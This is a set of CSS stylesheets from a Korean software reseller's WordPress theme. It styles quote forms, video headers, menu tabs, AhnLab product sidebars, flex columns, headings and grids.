  .jb-contact-form-quote-table-cell-label { width: 100px; padding: 0px 10px; border: 1px solid #dadada; background-color: #ffffff; font-weight: 500; }
  .jb-contact-form-quote-table-cell-input { padding: 0px 0px; }
  .jb-contact-form-quote-table-cell-input input { width: 100%; padding: 12px 20px; border: 1px solid #dadada; border-left: none; }
  .jb-contact-form-quote-table-product .jb-contact-form-quote-table-cell-label { width: 250px; }
  .jb-contact-form-quote-checkbox { margin: 10px 0px 25px 0px; padding: 0px 20px; border: 1px solid #dadada; }
  .jb-contact-form-quote-textarea textarea { width: 100%; padding: 10px 15px; border: 1px solid #dadada; }
  .jb-contact-form-quote-terms { border: 1px solid #dadada; padding: 6px 12px; font-size: 13px; }
  .jb-contact-form-quote span.wpcf7-list-item { display: block; margin: 0px; }
  .jb-contact-form-quote span.wpcf7-list-item-label { position: relative; top: -1px; margin-left: 4px; }
  .jb-contact-form-subscribe { margin: -10px 0px 20px 0px; }
  .jb-contact-form-quote-submit input[type=submit] { border: none; padding: 8px 12px; background-color: #424242; color: #ffffff; cursor: pointer; font-family: "Noto Sans KR", sans-serif; font-weight: 500; font-size: 15px; transition: all ease 0.4s; }
  @media ( min-width: 768px ) {
    .jb-row-quote:before { display: table; content: " "; }
    .jb-row-quote:after { display: table; content: " "; clear: both; }
    .jb-row-quote { margin: 0px -5px; }
    .jb-column-quote-1-2 { float: left; width: 50%; padding: 0px 5px; }
    .jb-contact-form-quote-textarea { margin-top: -10px; }
  }
/* Contact Form - Quote */

/* JY p margin 0px */
.s2-quote-table .s2-quote-table-row .s2-quote-table-cell p { margin: 0px; }
/* JY p margin 0px */

/* Contact Form - Quote - New */
  .s2-quote-table { display: table; width: 100%; margin: 15px 0px 0px 0px; }
  .s2-quote-table-row { display: table-row; }
  .s2-quote-table-cell { display: table-cell; vertical-align: middle; }
  .s2-quote-table-cell-label { width: 48px; padding: 4px 4px; border: 1px solid #dadada; border-right: none; border-radius: 26px 0 0 26px; background-color: #ffffff; line-height: 1; font-weight: 400; }
  .s2-quote-table-cell-label i { padding: 7px; border-radius: 50%; background-color: #0089D0; color: #ffffff; font-size: 28px; }
  .s2-quote-table-cell-input { padding: 0px 20px 0px 10px; border: 1px solid #dadada; border-left: none; border-radius: 0 26px 26px 0; }
  .s2-quote-table-cell-input input { width: 100%; padding: 5px 0px; border: none; background-color: transparent; }
  .s2-quote-table-cell-input input::placeholder,
  .s2-quote-table-cell-input input::-webkit-input-placeholder,
  .s2-quote-textarea textarea::placeholder,
  .s2-quote-textarea textarea::-webkit-input-placeholder { color: #bcbcbc; }
  .s2-quote-select-solution { margin: 30px 0px; padding: 20px 30px; border: 1px solid #dadada; border-radius: 26px; }
  .s2-quote-select-solution-title { margin: 0px 0px 10px 0px; padding-bottom: 20px; border-bottom: 1px solid #dadada; font-size: 16px; }
  .s2-quote-select-solution-category { margin: 25px 0px; font-size: 16px; padding: 5px 0px; background-color: #fafafa; text-align: center; font-weight: 500; }
  .s2-quote-textarea { margin: 30px 0px; padding: 15px 30px 20px 30px; border: 1px solid #dadada; border-radius: 26px; }
  .s2-quote-textarea .s2-quote-textarea-title { font-size: 18px; }
  .s2-quote-textarea textarea { width: 100%; border: none; }
  .s2-quote-acceptance { margin: 10px 0px; padding: 15px 30px 25px 30px; border: 1px solid #dadada; border-radius: 26px; }
  .s2-quote-acceptance .s2-quote-acceptance-title { font-size: 18px; }
  .s2-quote-terms p { display: inline-block; margin: 0px; font-weight: 100; font-size: 13px; }
  .s2-quote-terms p.s2-quote-terms-title { margin-right: 10px; font-weight: 400; }
  .s2-quote-agree { margin: 20px 0px; padding: 0px 0px; }
  .s2-quote-agree span.wpcf7-list-item { margin: 0px; font-size: 15px; font-weight: 300; }
  .s2-quote-submit input[type="submit"] { margin: 20px 0px 0px 0px; padding: 13px 24px; border: none; border-radius: 26px; background-color: #0C4DA2; color: #ffffff; cursor: pointer; font-size: 18px; transition: all ease 0.4s; }
  .s2-quote-submit input[type="submit"]:hover { background-color: #0089D0; }
  .s2-quote-submit input[type="submit"]:focus { outline: none; }
  @media ( min-width: 768px ) {
    .s2-row-quote:before { display: table; content: " "; }
    .s2-row-quote:after { display: table; content: " "; clear: both; }
    .s2-row-quote { margin: 0px -10px; }
    .s2-column-quote-1-2 { float: left; width: 50%; padding: 0px 10px; }
  }
  span.wpcf7-not-valid-tip { display: none; }
  input.wpcf7-not-valid,
  textarea.wpcf7-not-valid { border: 1px solid #F44336 !important; }
  div.wpcf7-response-output,
  .wpcf7 form .wpcf7-response-output { margin: 20px 0px 40px 0px; padding: 10px 20px; }
  div.wpcf7-mail-sent-ok { border-color: #2196F3; display: none !important; }
  .wpcf7 form.sent .wpcf7-response-output { display: none !important; }
  div.wpcf7-validation-errors, div.wpcf7-acceptance-missing { border-color: #F44336; }
/* Contact Form - Quote - New */

/* Video Title */
  .page-template-page_full-width-video-title .inline-YTPlayer { max-width: 100% !important; }
  .page-template-page_full-width-video-title #jb-background-video-wrap { position: relative; max-width: 1920px; height: 400px; margin: 0px auto 0px auto; z-index: -2; background-color: #000000; background-position: center center; background-size: cover; background-repeat: no-repeat; }
  .page-template-page_full-width-video-title #jb-background-video { z-index: -1; margin: 0px auto 0px auto; padding-bottom: 400px !important; }
  .page-template-page_full-width-video-title #jb-background-video-text-table { position: absolute; top: 0; left: 0; display: table; width: 100%; height: 400px; background-color: rgba(0,0,0,0.2); }
  .page-template-page_full-width-video-title #jb-background-video-text-table-row { display: table-row; }
  .page-template-page_full-width-video-title #jb-background-video-text-table-cell { display: table-cell; vertical-align: middle; padding: 0px 30px; }
  .page-template-page_full-width-video-title #jb-background-video-text-table-cell h2 { text-align: center; font-size: 36px; color: #ffffff; }
  .page-template-page_full-width-video-title #jb-background-video-text-table-cell p { text-align: center; color: #ffffff; font-size: 18px; }
  @media ( min-width: 1366px ) {
    .page-template-page_full-width-video-title .jb-background-header { background-color: #000000; background-color: rgba(0,0,0,0.5); border-bottom: none; color: #ffffff; }
    .page-template-page_full-width-video-title h1.jb-site-title img.jb-logo { display: none; }
    .page-template-page_full-width-video-title h1.jb-site-title img.jb-logo-white { display: inline; }
    .page-template-page_full-width-video-title .jb-header-table-cell-navigation { background-color: transparent; }
    .page-template-page_full-width-video-title ul#jb-main-menu a { color: #ffffff; }
    .page-template-page_full-width-video-title ul#jb-main-menu > li.menu-item-has-children > a:after { color: #ffffff; }
    .page-template-page_full-width-video-title .jb-sns-wrap a { color: #ffffff; }
    .page-template-page_full-width-video-title ul#jb-main-menu > li > ul.sub-menu { background-color: #000000; background-color: rgba(0,0,0,0.9); }
    .page-template-page_full-width-video-title ul#jb-main-menu ul.sub-menu a:hover { background-color: #000000; }
    .page-template-page_full-width-video-title ul#jb-main-menu > li > ul { border-bottom-width: 0px; }
    .page-template-page_full-width-video-title #jb-background-video-wrap { margin: -99px auto 0px auto; height: 700px; }
    .page-template-page_full-width-video-title #jb-background-video { padding-bottom: 700px !important; }
    .page-template-page_full-width-video-title #jb-background-video-text-table { height: 700px; }

    .page-template-page_full-width-video-title .jb-background-header-fixed { background-color: #ffffff; border-bottom: 1px solid #dadada; color: #333333; }
    .page-template-page_full-width-video-title .jb-background-header-fixed h1.jb-site-title img.jb-logo { display: inline; }
    .page-template-page_full-width-video-title .jb-background-header-fixed h1.jb-site-title img.jb-logo-white { display: none; }
    .page-template-page_full-width-video-title .jb-background-header-fixed ul#jb-main-menu a { color: #212121; }
    .page-template-page_full-width-video-title .jb-background-header-fixed ul#jb-main-menu > li.menu-item-has-children > a:after { color: #212121; }
    .page-template-page_full-width-video-title .jb-background-header-fixed .jb-sns-wrap a { color: #212121; }
    .page-template-page_full-width-video-title .jb-background-header-fixed ul#jb-main-menu > li > ul.sub-menu { background-color: #ffffff; }
    .page-template-page_full-width-video-title .jb-background-header-fixed ul#jb-main-menu ul.sub-menu a:hover { background-color: #fafafa; }
    .page-template-page_full-width-video-title .jb-background-header-fixed ul#jb-main-menu > li > ul { border-bottom-width: 1px; }
  }
/* Video Title */

/* Menu - Tab */
  .jb-menu-tab { margin: -30px 0px 0px 0px; }
  .page-template-page_full-width-with-title .jb-menu-tab { margin: -1px 0px 0px 0px; }
  .jb-menu-tab-item a { display: block; height: 100%; background-color: rgba(0,0,0,0.3); border-bottom: 1px solid #dadada; padding: 2px; line-height: 3; font-size: 16px; text-align: center; font-weight: 400; color: #ffffff; }
  .jb-menu-tab-item-active a { background-color: rgba(255,255,255,0.9); color: #212121; }
  @media ( min-width: 768px ) {
    .jb-menu-tab { display: flex; height: 54px; margin: -84px 0px 0px 0px; }
    .jb-menu-tab-item a {font-size: 18px; border-bottom: none; }
    .page-template-page_full-width-with-title .jb-menu-tab { margin: -56px 0px 0px 0px; }
    .jb-menu-tab-2 .jb-menu-tab-item { width: 50%; text-align: center; }
    .jb-menu-tab-3 .jb-menu-tab-item { width: 33.33333333%; text-align: center; }
    .jb-menu-tab-4 .jb-menu-tab-item { width: 25%; text-align: center; }
    .jb-menu-tab-5 .jb-menu-tab-item { width: 20%; text-align: center; }
  }
  @media ( min-width: 1366px ) {
    .jb-menu-tab { display: flex; height: 54px; margin: -118px 0px 0px 0px; }
    .jb-menu-tab-item a {font-size: 18px; border-bottom: none; }
  }
/* Menu - Tab */



/* Menu - Tab - JY수정 */
.s2-menu-tab { margin: 0px; }
.s2-menu-tab-item a { display: block; height: 100%; background-color: rgba(0,0,0,0.3); border-bottom: 1px solid #dadada; padding: 2px; line-height: 3; font-size: 16px; text-align: center; font-weight: 400; color: #ffffff; }
.s2-menu-tab-item-active a { background-color: rgba(255,255,255,0.9); color: #212121; }
@media ( min-width: 768px ) {
  .s2-menu-tab { display: flex; flex-wrap: wrap; justify-content: space-between;}
  .s2-menu-tab-item a { border-bottom: none; }
  .page-template-page_full-width-with-title .s2-menu-tab { margin: -53px 0px 0px 0px; }
  .s2-menu-tab-2 .s2-menu-tab-item { flex: 50%; text-align: center; }
  .s2-menu-tab-3 .s2-menu-tab-item { flex: 33.33333333%; text-align: center; }
  .s2-menu-tab-4 .s2-menu-tab-item { flex: 25%; text-align: center; }
  .s2-menu-tab-5 .s2-menu-tab-item { flex: 20%; text-align: center; }
}
/* Menu - Tab - JY수정 */

/* Enlighter */
  .jb-content .enlighter-default { margin: 20px 0px; font-family: Consolas, "Source Code Pro", Menlo, Monaco, "Courier New", "Nanum Gothic Coding", monospace; }
  .jb-content div.enlighter > div > div { padding: 0px; line-height: 1.8; }
  .jb-content .enlighter-t-minimal { background-color: #fafafa; padding: 10px 10px; }
  .jb-content .enlighter-t-minimal .enlighter-x2,
  .jb-content .enlighter-t-minimal .enlighter-k3,
  .jb-content .enlighter-t-minimal .enlighter-s0 { border-bottom: none; }
  .jb-content .enlighter-t-minimal div.enlighter > div.enlighter-special { background-color: #dddddd; }
/* Enlighter */

/* Shortcode - 마이크로소프트 기술 지원 */
  .s2-ts-microsoft { margin: 30px 0px; border: 5px solid #eeeeee; border-radius: 10px; }
/* Shortcode - 마이크로소프트 기술 지원 */

/* Sidebar - Solution */
  .s2-cell-sidebar { margin: 0px 0px; }
  ul#menu-s2-solution { margin: 0px; padding: 0px;}
  ul#menu-s2-solution a { display: block; color: #212121; cursor: pointer; }
  ul#menu-s2-solution li { margin: 0px 0px; }
  ul#menu-s2-solution > li { list-style-type: none; border-bottom: 1px solid #ffffff; }
  ul#menu-s2-solution > li > a { padding: 10px 17px; color: #212121;  font-size: 15px; color: #1F4787; font-weight: 500; margin-bottom: 5px; box-shadow: 0 1px 7px rgb(0 0 0 / 3%); border: 1px solid rgb(0 0 0 / 7%); border-radius: 5px; background-color: #ffffff; }
  ul#menu-s2-solution > li > a:after { content: "\e936"; font-family: 'xeicon'; float: right; font-size: 18px; margin-top: -2px; }
  ul#menu-s2-solution > li.current-menu-parent > a { box-shadow: none; border-radius: 5px 5px 0px 0px; background-color: #1F4787; color: #ffffff; box-shadow: 0 1px 7px rgb(0 0 0 / 5%); }
  ul#menu-s2-solution > li.current-menu-parent > a:after { content: "\e930"; }
  ul#menu-s2-solution > li > a.s2-solution-menu-expand:after { content: "\e930"; }
  ul#menu-s2-solution > li.current-menu-parent > a.s2-solution-menu-expand:after { content: "\e936"; }
  ul#menu-s2-solution li.current-menu-parent ul.sub-menu { display: block; padding: 0px; margin-bottom: 15px; margin-top: 15px; }
  ul#menu-s2-solution ul.sub-menu { display: none; margin: 0px; padding: 5px 0px 5px 0px; margin-bottom: 10px; margin-top: 10px; }
  ul#menu-s2-solution ul.sub-menu > li { list-style-type: none; }
  ul#menu-s2-solution ul.sub-menu > li:last-child { border-bottom: none }
  ul#menu-s2-solution ul.sub-menu > li > a { padding: 6px 17px 6px 17px; font-size: 14px; font-weight: 100; color: #888888; }
  ul#menu-s2-solution ul.sub-menu > li > a:before { content: ""; display: inline-block; width: 4px; height: 17px; position: relative; top: 3px; margin-right: 12px; background-color: #ffffff; }
  ul#menu-s2-solution ul.sub-menu > li.current-menu-item > a { color: #1B3D74; font-weight: 600; }
  ul#menu-s2-solution ul.sub-menu > li.current-menu-item > a:before { background-color: #1F4787; }
/* Sidebar - Solution */

/* Sidebar - AhnLab Product */
  ul#menu-s2-ahnlab-product { margin: 0px; padding: 0px;}
  ul#menu-s2-ahnlab-product a { display: block; color: #212121; cursor: pointer; }
  ul#menu-s2-ahnlab-product li { margin: 0px 0px; }
  ul#menu-s2-ahnlab-product > li { list-style-type: none; border-bottom: 1px solid #ffffff; }
  ul#menu-s2-ahnlab-product > li > a { padding: 10px 17px; color: #212121;  font-size: 15px; color: #1F4787; font-weight: 500; margin-bottom: 5px; box-shadow: 0 1px 7px rgb(0 0 0 / 3%); border: 1px solid rgb(0 0 0 / 7%); border-radius: 5px; background-color: #ffffff; }
  ul#menu-s2-ahnlab-product > li > a:after { content: "\e936"; font-family: 'xeicon'; float: right; font-size: 18px; margin-top: -2px; }
  ul#menu-s2-ahnlab-product > li.current-menu-parent > a { box-shadow: none; border-radius: 5px 5px 0px 0px; background-color: #1F4787; color: #ffffff; box-shadow: 0 1px 7px rgb(0 0 0 / 5%); }
  ul#menu-s2-ahnlab-product > li.current-menu-parent > a:after { content: "\e930"; }
  ul#menu-s2-ahnlab-product > li > a.s2-ahnlab-product-menu-expand:after { content: "\e930"; }
  ul#menu-s2-ahnlab-product > li.current-menu-parent > a.s2-ahnlab-product-menu-expand:after { content: "\e936"; }
  ul#menu-s2-ahnlab-product li.current-menu-parent ul.sub-menu { display: block; padding: 0px; margin-bottom: 15px; margin-top: 15px; }
  ul#menu-s2-ahnlab-product ul.sub-menu { display: none; margin: 0px; padding: 5px 0px 5px 0px; margin-bottom: 10px; margin-top: 10px; }
  ul#menu-s2-ahnlab-product ul.sub-menu > li { list-style-type: none; }
  ul#menu-s2-ahnlab-product ul.sub-menu > li:last-child { border-bottom: none }
  ul#menu-s2-ahnlab-product ul.sub-menu > li > a { padding: 6px 17px 6px 17px; font-size: 14px; font-weight: 100; color: #888888; }
  ul#menu-s2-ahnlab-product ul.sub-menu > li > a:before { content: ""; display: inline-block; width: 4px; height: 17px; position: relative; top: 3px; margin-right: 12px; background-color: #ffffff; }
  ul#menu-s2-ahnlab-product ul.sub-menu > li.current-menu-item > a { color: #1B3D74; font-weight: 600; }
  ul#menu-s2-ahnlab-product ul.sub-menu > li.current-menu-item > a:before { background-color: #1F4787; }
/* Sidebar - Solution */

--- FILE ---
content_type: text/css
request_url: https://www.soft2000.com/wp-content/themes/soft2000/css/style-template.css?ver=00032
body_size: 6226
content:
/* Column - Flex */
@media ( min-width: 768px ) {
	.s2-column-flex-container { margin: 0px -10px; display: flex; flex-wrap: wrap; }
	.s2-column-flex-item-1-1 { padding: 0px 10px; flex-basis: 100%; max-width: 100%; }
	.s2-column-flex-item-1-2 { padding: 0px 10px; flex-basis: 50%; max-width: 50%; }
	.s2-column-flex-item-1-3 { padding: 0px 10px; flex-basis: 33.33333333%; max-width: 33.33333333%; }
	.s2-column-flex-item-1-4 { padding: 0px 10px; flex-basis: 25%; max-width: 25%; }
	.s2-column-flex-item-1-4-900px { padding: 0px 10px; flex-basis: 25%; max-width: 25%; }
}
@media ( min-width: 1024px ) {
	.s2-column-flex-container { margin: 0px -20px; }
	.s2-column-flex-item-1-1 { padding: 0px 20px; }
	.s2-column-flex-item-1-2 { padding: 0px 20px; }
	.s2-column-flex-item-1-3 { padding: 0px 20px; }
	.s2-column-flex-item-1-4 { padding: 0px 20px; }
	.s2-column-flex-item-1-4-900px { padding: 0px 10px; }
}
/* Column - Flex */

/* Column - Flex - Box */
.s2-column-flex-container-box .s2-column-flex-item-1-1,
.s2-column-flex-container-box .s2-column-flex-item-1-2,
.s2-column-flex-container-box .s2-column-flex-item-1-3,
.s2-column-flex-container-box .s2-column-flex-item-1-4 { margin-bottom: 20px; }
.s2-column-flex-item-box { height: 100%; padding: 10px 20px; border: 1px solid #dadada; }
.s2-column-flex-item-box-rounded-blue { border-color: transparent; background-color: #46bbcc; color: #ffffff; font-weight: 300; }
.s2-column-flex-item-box-rounded-green { border-color: transparent; background-color: #37b784; color: #ffffff; font-weight: 300; }
@media ( min-width: 1024px ) {
	.s2-column-flex-container-box .s2-column-flex-item-1-1,
	.s2-column-flex-container-box .s2-column-flex-item-1-2,
	.s2-column-flex-container-box .s2-column-flex-item-1-3,
	.s2-column-flex-container-box .s2-column-flex-item-1-4 { margin-bottom: 40px; }
}
/* Column - Flex - Box */







/* Column - Flex JY */
@media ( min-width: 768px ) {
	.s2-column-flex-container { margin: 0px -10px; display: flex; flex-wrap: wrap; }
	.s2-column-flex-item-1-2-solution-ahnlab { padding: 0px 10px; flex-basis: 50%; max-width: 50%; }

}
@media ( min-width: 1024px ) {
	.s2-column-flex-container { margin: 0px -20px; }
	.s2-column-flex-item-1-2-solution-ahnlab { padding: 0px 20px; }
}
/* Column - Flex JY */

/* Column - Flex - Box JY */

.s2-column-flex-container-box .s2-column-flex-item-1-2-solution-ahnlab { margin-bottom: 20px; }

@media ( min-width: 1024px ) {

	.s2-column-flex-container-box .s2-column-flex-item-1-2-solution-ahnlab { margin-bottom: 20px; }
}
/* Column - Flex - Box JY */

/* list-style - JY */

.s2-ahnlab-list ul li { line-height: 1.5; position: relative; list-style: none; margin: 5px 0px; font-size: 14px; font-weight: 200; }
.s2-ahnlab-list ul li::before { content: ''; position: absolute; left: -15px; top: 10px; width: 4px; height: 4px; background-color: #212121; border-radius: 50%; }

/* list-style - JY */









/* Column - Flex - Box With Title */
.s2-column-flex-item-box-with-title { height: 100%; padding: 0px 20px; border: 1px solid #dadada; }
.s2-column-flex-item-box-with-title h5 { margin: -1px -21px; padding: 15px; background-color: #1F4787; text-align: center; color: #ffffff; font-size: 18px; font-weight: 400; }
.s2-column-flex-item-box-with-title-ahnlab-c-navy h5 { background-color: #1F4787; }
.s2-column-flex-item-box-with-title-ahnlab-c-skyblue h5 { background-color: #46B8CC; }
.s2-column-flex-item-box-with-title-ahnlab-c-green h5 { background-color: #37B784; }
/* Column - Flex - Box With Title */

/* Mouse Hover Effect 01 */
.s2-mouse-hover-effect-01 { position: relative; display: flex; justify-content: center; align-items: center; background-color: #ffffff; }
.s2-mouse-hover-effect-01 p { margin: 0px; }
.s2-mouse-hover-effect-01:hover { border-color: #E3B262; }
.s2-mouse-hover-effect-01 img { width: 100%; margin: 0px; }
.s2-mouse-hover-effect-01 .s2-mouse-hover-effect-n { position: absolute; top: 0px; left: 0px; display: flex; flex-direction: column; justify-content: center; align-items: center; width: 100%; height: 100%; padding: 5px 10px; background-color: rgba(255,255,255,0.95); transition: 0.2s; opacity: 0; }
.s2-mouse-hover-effect-01 .s2-mouse-hover-effect-n:hover { opacity: 1; }
#tinymce .s2-mouse-hover-effect-01 { display: block; }
#tinymce .s2-mouse-hover-effect-01 .s2-mouse-hover-effect-n { position: static; display: block; opacity: 1; }
/* Mouse Hover Effect 01 */

/* Text Over Image */
.s2-text-over-image-wrap { position: relative; display: flex; justify-content: center; align-items: center; background-color: #ffffff; }
.s2-text-over-image-wrap p { margin: 0px; }
.s2-text-over-image-wrap img { width: 100%; margin: 0px; }
.s2-text-over-image-wrap .s2-text-over-image-text { position: absolute; top: 0px; left: 0px; width: 100%; height: 100%; color: #ffffff; }
/* Text Over Image */

/* Page - MSS */
/*age-mss .s2-text-over-image-wrap { display: none; }
.page-mss h3 { text-align: center; margin: 100px 0 40px 0; font-weight: 500; font-size: 30px; }
.page-mss .s2-column-flex-item-1-2 { margin-bottom: 40px; }
.page-mss .s2-img-box .s2-mouse-hover-effect-01 { box-shadow:  0px 4px 10px rgba(0, 0, 0, 0.25); margin-bottom: 20px; }
.page-mss .s2-img-box .s2-mouse-hover-effect-01 .s2-mouse-hover-effect-n p { font-weight: 500; font-size: 18px; }
.page-mss .s2-img-box .s2-mouse-hover-effect-01 ul li { font-size: 14px; }
@media ( min-width: 768px ) {
	.page-mss .s2-img-box .s2-column-flex-item-1-4 { flex-basis: 50%; }
}
@media ( min-width: 1024px ) {
	.page-mss .s2-text-over-image-wrap { display: block; margin: 100px 0px; }
	.page-mss .s2-text-over-image-wrap .s2-text-over-image-text { padding: 0px 350px 0px 100px;; font-size: 20px; font-weight: 300; }
	.page-mss .s2-text-over-image-wrap .s2-text-over-image-text p { margin: 30px 0px; }
	.page-mss .s2-text-over-image-wrap .s2-text-over-image-text p.s2-text-over-image-title { margin: 80px 0px 50px 0px; font-size: 30px; }  
	.page-mss .s2-img-box .s2-column-flex-item-1-4 { flex-basis: 25%; }
	.page-mss .s2-img-box .s2-mouse-hover-effect-01 { margin-bottom: 40px; }
}*/
/* Page - MSS */

/* Template - Solution */
h3.s2-solution-heading { margin: 100px 0px 40px 0px; text-align: center; font-size: 30px; font-weight: 500; }
h4.s2-solution-heading { margin: 0px 0px 20px 0px; text-align: center; font-size: 30px; font-weight: 500; }
h5.s2-solution-heading { padding: 0px 0px 0px 10px; border-left: 5px solid #46B8CC; font-size: 18px; font-weight: 500; }
.s2-solution-heading-box { border: 1px solid #c4c4c4; padding: 10px 40px 20px 40px; }
.s2-solution-heading-box-jy { border: 1px solid #c4c4c4; padding: 20px 40px 20px 40px; }
.s2-solution-heading-box h3 {text-align: center; font-size: 30px; }
.s2-solution-heading-box-jy h3 {text-align: center; font-size: 30px; margin: 0px 0px 25px 0px; }

.s2-solution-box-container { display: flex; flex-wrap: wrap; background-color: #fafafa; color: #555555; font-size: 14px; font-weight: 200; }
.s2-solution-box-item-1-3 { width: 100%; padding: 20px 20px; }
.s2-solution-box-container h5 { padding: 0px 0px 0px 10px; border-left: 5px solid #37B784; font-size: 18px; color: #1f4787; }
p.s2-solution-text-big { font-size: 15px; }
@media ( min-width: 768px ) {
	.s2-solution-box-item-1-3 { width: 33.33333333%; border-right: 1px solid #c4c4c4; }
	.s2-solution-box-item-1-3:last-child { border-right: none; }
}
/* Template - Solution */

/* Typography - Heading */
h3.s2-heading-01 { margin: 100px 0px 40px 0px; text-align: center; font-size: 35px; }
h4.s2-heading-01 { margin: 100px 0px 40px 0px; text-align: center; font-size: 25px; }
h3.s2-heading-02 { margin: 100px 0px 40px 0px; padding: 0px 0px 20px 0px; border-bottom: 1px solid #c4c4c4; font-size: 35px; }
h4.s2-heading-02 { margin: 100px 0px 40px 0px; padding: 0px 0px 20px 0px; border-bottom: 1px solid #c4c4c4; font-size: 25px; }
h3.s2-heading-03 { display: inline-block; margin: 100px 0px 40px 0px; padding: 8px 20px; background-color: #1F4787; font-size: 35px; color: #ffffff; }
h4.s2-heading-03 { display: inline-block; margin: 100px 0px 40px 0px; padding: 8px 20px; background-color: #1F4787; font-size: 25px; color: #ffffff; }
h3.s2-heading-04 { margin: 100px 0px 40px 0px; padding: 0px 0px 0px 20px; border-left: 10px solid #1F4787; font-size: 35px; }
h4.s2-heading-04 { margin: 100px 0px 40px 0px; padding: 0px 0px 0px 20px; border-left: 10px solid #1F4787; font-size: 25px; }
h3.s2-heading-05 { margin: 100px 0px 60px 0px; padding: 0px 0px 0px 20px; border-left: 10px solid #1F4787; font-size: 35px; position: relative; }
h3.s2-heading-05:after { content: ""; display: block; width: 100%; border-top: 1px solid #c4c4c4; position: absolute; bottom: -20px; left: -10px; }
h4.s2-heading-05 { margin: 100px 0px 60px 0px; padding: 0px 0px 0px 20px; border-left: 10px solid #1F4787; font-size: 25px; position: relative; }
h4.s2-heading-05:after { content: ""; display: block; width: 100%; border-top: 1px solid #c4c4c4; position: absolute; bottom: -20px; left: -10px; }
h3.s2-heading-08 { margin: 100px 0px 60px 0px; padding: 0px 0px 0px 20px; text-align: center; border-left: 10px solid #1F4787; font-size: 35px; position: relative; }
h3.s2-heading-08:after { content: ""; display: block; width: 100%; border-top: 1px solid #c4c4c4; position: absolute; bottom: -20px; left: -10px; }
h4.s2-heading-08 { margin: 100px 0px 60px 0px; padding: 0px 0px 0px 20px; text-align: center; border-left: 10px solid #1F4787; font-size: 25px; position: relative; }
h4.s2-heading-08:after { content: ""; display: block; width: 100%; border-top: 1px solid #c4c4c4; position: absolute; bottom: -20px; left: -10px; }
h3.s2-heading-09 { margin: 100px 0px 60px 0px; padding: 20px 0px; text-align: center; font-weight: 500; font-size: 35px; position: relative; }
h3.s2-heading-09:after { content: ""; position: absolute; bottom: -3px; left: 50%; margin-left: -30px; display: block; width: 60px; border-top: 4px solid #FF6700; }
/* Typography - Heading */

/* Typography - Heading Box */
.s2-heading-box { margin: 100px 0px 40px 0px; padding: 0px 40px 20px 40px; border: 1px solid #c4c4c4; }
p.s2-heading-box { margin: 40px 0px 40px 0px; padding: 20px 40px 20px 40px; border: 1px solid #c4c4c4; }
.s2-heading-box h3.s2-heading-01 { margin: 40px 0px; }
.s2-heading-box p { text-align: center; font-size: 18px; }
/* Typography - Heading Box */

/* Typography - Paragraph */
p.s2-paragraph-large { font-size: 16px; }
p.s2-paragraph-x-large { font-size: 18px; }
/* Typography - Paragraph */

/* Typography - Download */
p.s2-download-01 { margin: 20px 0px; }
p.s2-download-01 a { display: inline-block; padding: 8px 24px; background-color: #035B93; font-size: 15px; color: #ffffff; font-weight: 300; transition: 0.2s; }
p.s2-download-01 a:hover { background-color: #035B93; }
p.s2-download-02 { margin: 10px 0px; }
p.s2-download-02 a { display: block; padding: 8px 24px; background-color: #A4A4A4; font-size: 16px; text-align: center; color: #ffffff; font-weight: 400; transition: 0.2s; }
p.s2-download-02 a:hover { background-color: #FF6700; }
/* Typography - Download */

/* Grid */
p.s2-grid-title-01 { margin: 30px 0px 30px 0px; text-align: center; font-weight: 500; font-size: 20px; }
p.s2-grid-title-02 { margin: 0px 0px 20px 0px; padding: 20px 0px; border-bottom: 1px solid #c4c4c4; text-align: center; font-weight: 500; font-size: 20px; }
p.s2-grid-title-03 { margin: 0px 0px 20px 0px; padding: 20px 0px; border-bottom: 1px solid #c4c4c4; text-align: center; font-weight: 500; font-size: 20px; position: relative; }
p.s2-grid-title-03:after { content: ""; position: absolute; bottom: -3px; left: 50%; margin-left: -30px; display: block; width: 60px; border-top: 5px solid #F0BC5E; }
p.s2-grid-title-04 { margin: 30px 0px 20px 0px; font-weight: 500; font-size: 20px; }
p.s2-grid-title-04:after { content: ""; display: block; width: 30px; margin-top: 15px; border-top: 1.5px solid #035B93; }
p.s2-grid-title-05 { border-left: 5px solid #46B8CC; margin: 30px 0px 20px 0px; padding: 0px 0px 0px 10px; font-size: 20px; font-weight: 500; }
p.s2-grid-title-06 { display: inline-block; margin: 30px 0px 0px 0px; padding: 5px 15px; text-align: left; font-weight: 500; font-size: 20px; background-color: #F0BC5E; color: white; }
p.s2-grid-title-07 { display: block; margin: 30px 0px 30px 0px; padding: 5px 15px; text-align: center; font-weight: 500; font-size: 20px; background-color: #F0BC5E; color: white; }
p.s2-grid-title-08 { margin: -10px 0px 0px 0px; padding: 0px 0px 10px 0px; border-bottom: 1px solid #c4c4c4; text-align: center; font-weight: 500; font-size: 20px; }
p.s2-grid-title-08-4 { margin: -10px 0px 0px 0px; padding: 0px 0px 10px 0px; border-bottom: 1px solid #c4c4c4; text-align: center; font-weight: 500; font-size: 18px; }
p.s2-grid-title-09 { padding: 0px 0px 20px 0px; border-bottom: 1px solid #c4c4c4; font-size: 16px; }
p.s2-grid-title-10 { margin: 30px 0px 20px 0px; font-weight: 500; font-size: 20px; }
p.s2-grid-title-10:after { content: ""; display: block; width: 35px; margin-top: 15px; border-top: 2px solid #F0BC5E; }
p.s2-grid-title-11 { margin: 30px 0px 20px 0px; font-weight: 500; font-size: 18px; }
p.s2-grid-title-11:after { content: ""; display: block; width: 35px; margin-top: 15px; border-top: 2px solid #F0BC5E; }


/* Grid */

/* Grid - Box */
.s2-grid-box-item { padding: 0px 20px; border: 1px solid #c4c4c4; }
.s2-grid-box-2x1 .s2-grid-item,
.s2-grid-box-2x2 .s2-grid-item,
.s2-grid-box-2x3 .s2-grid-item,
.s2-grid-box-2x4 .s2-grid-item,
.s2-grid-box-2x5 .s2-grid-item,
.s2-grid-box-3x1 .s2-grid-item,
.s2-grid-box-3x2 .s2-grid-item,
.s2-grid-box-3x3 .s2-grid-item,
.s2-grid-box-4x1 .s2-grid-item { padding: 0px 20px; border: 1px solid #c4c4c4; }
/*
.s2-grid-box-2x1 { display: grid; grid-template-columns: 1fr 1fr; grid-template-rows: 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
@media ( max-width: 767px ) {
	.s2-grid-box-2x1 { grid-template-columns: 1fr; grid-template-rows: 1fr 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
}
*/
.s2-grid-box-2x1 { display: -ms-grid; display: grid; -ms-grid-columns: 1fr 20px 1fr; grid-template-columns: 1fr 1fr; -ms-grid-rows: 1fr; grid-template-rows: 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
